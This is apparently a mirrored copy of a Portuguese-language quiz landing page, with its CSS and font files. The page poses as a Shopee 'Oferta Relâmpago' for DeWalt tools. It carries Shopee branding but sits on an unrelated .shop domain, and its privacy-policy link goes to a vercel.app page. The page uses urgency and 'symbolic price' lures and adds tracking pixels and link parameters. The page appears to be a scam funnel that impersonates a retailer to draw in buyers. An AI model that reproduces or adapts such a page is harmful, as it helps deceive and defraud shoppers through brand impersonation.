
<file: quiz/index.html>
﻿<!DOCTYPE html><html lang="pt-br">
<!-- Mirrored from semanaselecionada.shop/quiz/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 16 Jun 2025 14:40:43 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">

    <link rel="icon" href="images/logoshopee.png" type="image/x-icon">
    <link rel="apple-touch-icon" sizes="180x180" href="images/favico.html">

    <link rel="stylesheet" href="https://semanaselecionada.shop/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
    <title>Oferta Relâmpago</title>
    <script src="js/latest.js" data-utmify-prevent-subids="" data-utmify-fast-start="" async="" defer=""></script>
    <script>
        function onLoad() {
            var links = document.getElementsByTagName("a");

            for (var i = 0, n = links.length; i < n; i++) {
            if (links[i].href.includes("#")) {
                continue;
            }

            var href =
                links[i].href.trim() +
                (links[i].href.indexOf("?") > 0 ? "&" : "?") +
                document.location.search.replace("?", "").toString();
            links[i].href = href;
            }
        }

        document.addEventListener("DOMContentLoaded", onLoad);
    </script>
</head>



     
<script>
  window.pixelId = "69504c70898e23c8d3abda84";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>


    <nav class="navbar" style="padding-top: 15px; margin-bottom: 5px; display: flex; align-items: center; justify-content: space-between; background-color: #EE4D2D;">
    <div class="menu-icon" style="padding-left: 3%;">
        <img src="images/logoshopee.png" style="height: 5vh;" alt="Logo Central Vivara">
    </div>

<!--     <div class="logo-central">
        <img src="images/black1.png" alt="Black Friday Campeã" style="height: 5.89vh;">
    </div> -->

    <div class="menu-icon" style="padding-right: 3%;">
        <span class="material-symbols-outlined" style="font-size: 30px; padding-right: 10px; color: white"></span>
    </div>
</nav>


    <div class="pergunta"> 

        <!--------------------- Barra de progresso --------------------->

        <div style="padding-bottom: 20px;"></div>

        <div id="respondaeganhe" class="respondaeganhe">
            <p style="font-family: 'GellixSemiBold';">15.3 - Calculando Promoção:</p>
        </div>

        <div id="barradeprogresso" class="container" style="padding-bottom: 5px;">
            <div class="progress-bar-container">
                <div class="progress-bar">
                    <div class="progress" id="progress" style="width: 16.6667%;"></div>
                </div>
                <div class="progress-text" id="progress-text">17 %</div>
            </div>
        </div>


        <!--------------------- Pergunta 1 --------------------->

        <div id="p1">
    <img src="images/15.3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Qual dessas frases mais combina com você?</p>
    <ul class="quiz-options">
        <li><button>Sou o cara que resolve tudo em casa</button></li>
        <li><button>Se quebrou, eu conserto</button></li>
        <li><button>Sempre tem alguém me chamando pra arrumar algo</button></li>
        <li><button>Prefiro chamar alguém pra fazer</button></li>
    </ul>
</div>

        <!--------------------- Pergunta 2 --------------------->

        <div id="p2" style="display: none">
    <img src="images/15.3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">O que mais te incomoda nas ferramentas comuns?</p>
    <ul class="quiz-options">
        <li><button>Falta de potência</button></li>
        <li><button>Bateria que acaba rápido</button></li>
        <li><button>Quebram fácil</button></li>
        <li><button>Não entregam o que prometem</button></li>
    </ul>
</div>


        <!--------------------- Pergunta 3 --------------------->

        <div id="p3" style="display: none">
    <img src="images/15.3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Qual dessas situações já aconteceu com você?</p>
    <ul class="quiz-options">
        <li><button>A parafusadeira falhou bem na hora do serviço</button></li>
        <li><button>Já usei ferramenta emprestada e passei raiva</button></li>
        <li><button>Já quis comprar uma Dewalt, mas o preço desanimou</button></li>
        <li><button>Nenhuma dessas</button></li>
    </ul>
</div>


        <!--------------------- Pergunta 4 --------------------->

        <div id="p4" style="display: none">
    <img src="images/15.3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Na hora de comprar ferramenta, o que pesa mais?</p>
    <ul class="quiz-options">
        <li><button>Marca confiável (tipo DeWalt)</button></li>
        <li><button>Durabilidade e potência</button></li>
        <li><button>Bom preço</button></li>
        <li><button>Entrega garantida</button></li>
    </ul>
</div>

        <!--------------------- Pergunta 5 --------------------->

        <div id="p5" style="display: none">
    <img src="images/15.3.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
    <p class="pergunta_title">Se você pudesse ter uma ferramenta profissional da DeWalt com preço praticamente simbólico, você usaria para:</p>
    <ul class="quiz-options">
        <li><button>Melhorar minha casa</button></li>
        <li><button>Trabalhar e ganhar mais dinheiro</button></li>
        <li><button>Começar a fazer meus próprios reparos</button></li>
        <li><button>Aproveitar porque uma chance dessa não aparece duas vezes</button></li>
    </ul>
</div>


        <!--------------------- Receber de Graça --------------------->

        <div id="p6" style="display: none">
        <div class="respondaeganhe">
            <p style="font-family: 'GellixSemiBold';">Resultado pronto!</p>
        </div>

          <img src="images/parabens.png" style="width: 90%; display: flex; margin: 0 auto; border-radius: 15px;">
          

          <p style="padding: 25px;">
            ⚠️ Nem todo mundo vai passar nesse teste
Esse acesso está sendo liberado só para homens que realmente colocam a mão na massa. <strong>A condição vai se manter enquanto o estoque durar. Aproveite!</strong>

            <br><br>
 Alta potência, Bateria durável, Marca líder mundial, Oferta ótima Dia do consumidor 15.3 da Shopee.
            <br><br>

          </p>
      </div>





        <!--------------------- Botão de seguir --------------------->
    
        <div class="question-container">
                <div class="question" id="question1" style="display:none;"></div>
                <div class="question" id="question2" style="display:none;"></div>
                <div class="question" id="question3" style="display:none;"></div>
                <div class="question" id="question4" style="display:none;"></div>
                <div class="question" id="question5" style="display:none;"></div>
                <div class="question" id="question6" style="display:none;"></div>
        </div>

        <div style="padding-bottom: 10px;"></div>
    
        <button class="next-button" id="next-button" onclick="nextQuestion()">Próximo</button>
        
        <div style="padding-bottom: 20px;"></div>

        
    </div>

    


    <script src="js/scripts.js"></script>




    <script>
        document.querySelectorAll('.quiz-options button').forEach(button => {
            button.addEventListener('click', () => {
                document.querySelectorAll('.quiz-options button').forEach(btn => btn.style.borderColor = '#ccc');
                button.style.borderColor = '#EE4D2D';
                button.style.backgroundColor = '#EE4D2D';
            });
        });
    </script>

<script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script>

     <!-- POPUP COOKIE -->
<div id="cookie-overlay">
  <div id="cookie-box">
    <p>
      <strong>Shopee e os cookies:</strong>
      a gente usa cookies para personalizar anúncios e melhorar a sua experiência no site.
      Ao continuar navegando, você concorda com a nossa
      <a href="https://shopee-antecipa-3do3.vercel.app/quiz/index.html?fbclid=fbclid" target="_blank">Política de Privacidade</a>.
    </p>

    <button id="cookie-btn" type="button">
      continuar e fechar
    </button>
  </div>
</div>

<script>
const btn = document.getElementById("cookie-btn");
const popup = document.getElementById("cookie-overlay");

btn.onclick = function() {
  popup.style.display = "none";
  localStorage.setItem("cookieAccepted", "true");
};

if (localStorage.getItem("cookieAccepted") === "true") {
  popup.style.display = "none";
}
</script>
     
</body>
<!-- Mirrored from semanaselecionada.shop/quiz/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 16 Jun 2025 14:40:47 GMT -->
</html>
</file>
<file: quiz/css/styles.css>
﻿@import url('https://semanaselecionada.shop/css2-1');


* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: white; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}


header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #F6B942;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #F6B942;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #F6B942;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(#1f35ff);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #F6B942;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #F6B942;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #F6B942;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #F6B942;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #F6B942;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #EE4D2D
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #FCBF1F;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.main__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #0dcaf0;
    border: none;
    border-radius: 5px;
    margin-top: 30px;
}

.finalizacao {
    background-color: #f1f1f1;;
}

.finalizacao__titulo {
    display: flex;
    color: #FCBF1F;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__titulo2 {
    display: flex;
    color: #FCBF1F;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: bold;
    text-align: center;
}

.finalizacao__titulo h1,
.finalizacao__trofeu h2 {
    color: #FCBF1F;
}

.finalizacao__trofeu {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin-bottom: 10px;
}

.finalizacao__trofeu img {
    width: 50%;
    margin-bottom: 10px;
}

.finalizacao__trofeu h2 {
    font-size: 48px;
}

.finalizacao__descricao p {
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 5px;
}

.finalizacao__descricao p:last-child {
    margin-top: 5px;
}

.finalizacao__descricao span {
    font-size: 12px;
}

.finalizacao__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #FCBF1F;
    border: none;
    border-radius: 5px;
    margin-top: 10px;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(0.9);
    }
    100% {
        transform: scale(1);
    }
}

@media screen and (min-width: 769px) {
    main,
    .popup {
        max-width: 540px;
    }

}

  /* POPUP SAQUE */

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
 
  }

  .popup-container2 {
    display: none;
    margin: 0 auto;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #292929;
    display: flex;
    flex-direction: column;
    justify-content: center;
    z-index: 9997;
    opacity: 100%;
    color: white;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
  }

  

  .popup-text {
    margin-top: 10px;
    font-size: 16px;
    color: #333;
    margin-bottom: 10px;
    display: block;
    text-align: center;
  }

  .popup-button {
    background-color: #FF0000;
    width: 95%;
    border-radius: 8px;
    color: #fff;
    border: none;
    padding: 10px 20px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
  }

  .desbloquear-button {
    background: linear-gradient(135deg, #FCBF1F, #FCBF1F);
    width: 90%;
    border-radius: 8px;
    color: #fff;
    border: none;
    height: 40px;
    font-size: 14px;
    cursor: pointer;
    display: block;
    margin: 0 auto;
    box-sizing: border-box;
    animation: pulse 2s infinite;
  }

  .menu {
    position: fixed;
    top: 0%;
    width: 100%;
    height: 70px; /* Ajuste a altura desejada */
    background: linear-gradient(180deg, #FCBF1F, #FCBF1F);
    display: flex;
    margin: 0 auto;
    justify-content: space-between;
    padding: 5px;
    box-sizing: border-box;
    z-index: 9998; /* Para garantir que o menu fique acima de outros elementos */
    box-shadow: 0 2px 15px rgba(0, 0, 0, 0.3);
}


  .menu::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, #FCBF1F, #FCBF1F);
    z-index: -1;
    border-radius: 20px;
  }
  
  .menu a {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    color: #fff;
  }
  
  
  .menu a img {
    max-width: 100%; /* Ajuste o tamanho máximo da imagem */
    max-height: 100%; /* Ajuste o tamanho máximo da imagem */
    display: block;
  }

  .popup-container {
    position: fixed;
    border-radius: 15px;
    top: 50%;
    left: 50%;
    width: 90%;   
    transform: translate(-50%, -50%);
    background-color: #fff;
    padding-bottom: 20px;
    padding-top: 20px;
    box-shadow: 0 0 100px rgba(0, 0, 0, 100);
    display: none;
    z-index: 10000;
  }

  .texto-erro {
    text-align: center;
    color: #414141;
    font-size: 18px;
    margin-left: 10%;
    margin-right: 10%;
    font-family: 'Montserrat', sans-serif;
  }


  .slogan-inicio {
    display: flex;
    margin: 0 auto;
    justify-content: center; 
    align-items: center;
    background-color: #7a7a7a;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.3);
    height: 50px;
    width: 90%;
    border-radius: 12px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    padding-right: 15px;
}






.container {
    text-align: center;
    width: 90%;
    margin: 0 auto;
    display: block;
    padding-top: 10px;
    margin-top: -30px;
}

.progress-bar-container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    margin-bottom: 10px;
}

.progress-bar {
    background-color: #e0e0e0;
    border-radius: 20px;
    width: 80%;
    height: 15px;
    position: relative;
}

.progress {
    background-color: #EE4D2D;
    height: 100%;
    border-radius: 20px;
    width: 20%; /* Inicializado em 20% */
    transition: width 0.3s;
}

.progress-text {
    font-size: 20px;
    width: 20%; /* Ajusta a largura para alinhar corretamente */
    text-align: right;
    font-family: 'GellixSemiBold';
    color: #EE4D2D;
}

.question-container {
}

.question {
    font-size: 0px;
}

.next-button {
    padding: 10px 20px;
    width: 90%;
    display: block;
    margin: 0 auto;
    font-size: 16px;
    background-color: #EE4D2D;
    color: white;
    border: none;
    border-radius: 15px;
    cursor: pointer;
    font-weight: bold;
    font-size: 18px;
}

.next-button:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}





.quiz-options {
    list-style: none;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    margin-left: 5%;
    margin-right: 5%;
    justify-content: space-between; /* Add space between the buttons */
    gap: 10px;
}

.quiz-options li {
    flex: 1 1 calc(50% - 10px); /* Adjust to 50% width and include gap space */
    display: flex;
    justify-content: center;
}

.quiz-options button {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 2px solid #ccc;
    border-radius: 25px;
    background-color: #fff;
    color: #555;
    cursor: pointer;
    transition: all 0.3s;
}

.quiz-options button:hover {
    border-color: #EE4D2D;
    color: #EE4D2D;
}





.pergunta {
    display: block;
    margin: 0 auto;
    background-color: rgb(237, 237, 237);
    width: 93%;
    border-radius: 15px;
    margin-top: 0px;
}

.respondaeganhe {
    width: 90%;
    display: flex;
    margin: 0 auto;
    height: 35px;
    background-color: #EE4D2D;
    margin-bottom: 35px;
    border-radius: 10px;
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 20px;

}


.pergunta_title {
    margin-left: 5%;
    margin-right: 5%;
    padding-top: 15px;
    text-align: center;
    font-size: 20px;
    padding-bottom: 10px;
    font-family: 'GellixSemiBold';
}

.radio-container {
    display: flex;
    flex-direction: column;
    padding-left: 20px;
    padding-bottom: 20px;
    padding-top: 0px;
}
.radio-container label {
    font-size: 18px;
    font-family: 'GellixRegular';
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 40px;
    border-radius: 5px;
    color: white;
    font-size: 16px;

}

#cookie-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.25);
  display: flex;
  justify-content: center;
  align-items: flex-end;
  padding-bottom: 24px;
  z-index: 99999;
}

#cookie-box {
  background: #fff;
  width: 460px;
  max-width: 95%;
  padding: 20px 22px 18px;
  border-radius: 12px;
  font-family: Arial, Helvetica, sans-serif;
  box-shadow: 0 8px 20px rgba(0,0,0,0.25);
}

.cookie-text {
  font-size: 17px;
  line-height: 1.4;
  color: #222;
  margin: 0 0 16px;
}

.cookie-text strong {
  font-weight: 700;
}

.cookie-text a {
  color: #ff6600;
  text-decoration: none;
  font-weight: 600;
}

#cookie-accept {
  background: transparent;
  border: 2px solid #ff6600;
  color: #ff6600;
  font-size: 17px;
  padding: 10px 22px;
  border-radius: 8px;
  cursor: pointer;
  font-weight: 600;
}

#cookie-accept:hover {
  background: #ff6600;
  color: #fff;
}



/* Barra/overlay embaixo */
#cookie-overlay{
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 18px 16px;
  background: rgba(0,0,0,0.25);
  z-index: 99999;

  display: flex;
  justify-content: center;
}

/* Caixa branca */
#cookie-box{
  width: min(720px, 96vw);
  background: #fff;
  border-radius: 14px;
  padding: 22px 22px 18px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.25);
}

/* Texto */
#cookie-box p{
  margin: 0 0 14px;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 18px;
  line-height: 1.45;
  color: #222;
}

#cookie-box strong{
  font-weight: 800;
}

/* Link laranja */
#cookie-box a{
  color: #ff6600;
  font-weight: 700;
  text-decoration: none;
}
#cookie-box a:hover{
  text-decoration: underline;
}

/* Botão bonito */
#cookie-btn{
  appearance: none;
  border: 2px solid #ff6600;
  background: transparent;
  color: #ff6600;

  font-family: Arial, Helvetica, sans-serif;
  font-size: 18px;
  font-weight: 700;

  padding: 12px 22px;
  border-radius: 10px;
  cursor: pointer;
}

#cookie-btn:hover{
  background: #ff6600;
  color: #fff;
}

/* Mobile */
@media (max-width: 520px){
  #cookie-box{
    padding: 18px 16px 14px;
  }
  #cookie-box p{
    font-size: 16px;
  }
  #cookie-btn{
    width: 100%;
    font-size: 16px;
    padding: 11px 16px;
  }
}
</file>
<file: quiz/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
